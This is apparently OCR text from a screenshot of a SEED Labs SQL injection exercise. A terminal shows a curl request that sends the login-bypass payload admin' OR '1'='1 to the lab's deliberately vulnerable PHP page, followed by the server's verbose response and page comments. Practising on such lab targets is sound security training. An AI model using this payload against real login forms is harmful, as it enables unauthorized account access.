 File Machine View Input Devices Help
Activities Terminal Oct 28 12:27
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
Copyright &copy; SEED LABs
</p>
</div>
</div>
<script type="text/javascript">
function logout(){
location.href = "logoff.php";
}
</script>
</body>
</html>
[10/28/24]seed@VM:~/.../Labsetup$ curl -v 'http://www.seed-server.com/unsafe_home.php?username=admin%27+OR+%271%27=%271&Password='
* Trying 10.9.0.5:80...
* TCP_NODELAY set
* Connected to www.seed-server.com (10.9.0.5) port 80 (#0)
> GET /unsafe_home.php?username=admin%27+OR+%271%27=%271&Password= HTTP/1.1
> Host: www.seed-server.com
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 28 Oct 2024 16:26:14 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Set-Cookie: PHPSESSID=3ddcsdl6mthg7rgpm5tk6e2h3c; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Vary: Accept-Encoding
< Content-Length: 3365
< Content-Type: text/html; charset=UTF-8
<
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.